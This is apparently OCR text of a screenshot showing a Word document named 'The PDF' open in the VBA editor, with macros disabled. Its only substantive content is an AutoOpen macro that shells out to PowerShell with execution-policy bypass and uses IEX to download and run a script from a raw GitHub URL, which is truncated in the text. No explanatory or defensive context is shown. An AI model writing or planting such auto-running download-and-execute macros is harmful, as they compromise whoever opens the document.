 File Home Insert Design Layout References Mailings Review View Help
Cut
Copy
Paste
Format Painter
Calibri 11 A^ A˅ Aa A
B I U ab x₂ x² A A
AaBbCcDc AaBbCcDc AaBbC AaBbCc AaBbC AaBbCcD AaBbCcDc AaBbCcDc
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis
Clipboard Font Paragraph Styles
SECURITY WARNING Macros have been disabled. Enable Content
Microsoft Visual Basic for Applications - The PDF [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
The PDF - Module1 (Code)
Normal
Project (The PDF )
Microsoft Word Objects
ThisDocument
Modules
Module1
(General) AutoOpen
Sub AutoOpen()
Call Shell("powershell -ep bypass -C ""IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/niro095/Doc
End Sub